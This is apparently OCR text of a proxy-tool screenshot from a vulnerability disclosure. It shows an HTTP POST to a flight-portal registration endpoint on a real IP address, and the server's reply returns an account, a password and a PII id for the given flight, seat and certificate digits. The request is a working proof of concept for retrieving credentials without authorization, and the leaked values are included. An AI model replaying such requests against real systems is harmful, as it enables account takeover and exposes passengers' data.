 Raw Params Headers Hex
POST /portal/regbycustomer HTTP/1.1
Host: 106.120.238.126
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.10; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://106.120.238.126/portal
Content-Length: 56
Cookie: from_url=http%3A%2F%2F106.120.238.126%2F;
PHPSESSID=vnme7t06ancfc57hrn6t9lf2q5
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
flyno=HU7137&seat=36B&cert=0031&idtype=5&isuser=1&code=0
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 02 May 2015 22:33:41 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: isflyuser=1; expires=Sat, 02-May-2015
23:23:41 GMT; Max-Age=3000
Set-Cookie: flyusercode=0; expires=Sat, 02-May-2015
23:23:41 GMT; Max-Age=3000
Set-Cookie: flyuserpii=6339979; expires=Sat,
02-May-2015 23:23:42 GMT; Max-Age=3000
Set-Cookie: flyusercode=deleted; expires=Thu,
01-Jan-1970 00:00:01 GMT; Max-Age=0
Content-Length: 67
Keep-Alive: timeout=5
Connection: Keep-Alive
Content-Type: text/html
{"result":1,"account":"100947","password":"4440","piiid"
:"6339979"}
www.wooyun.org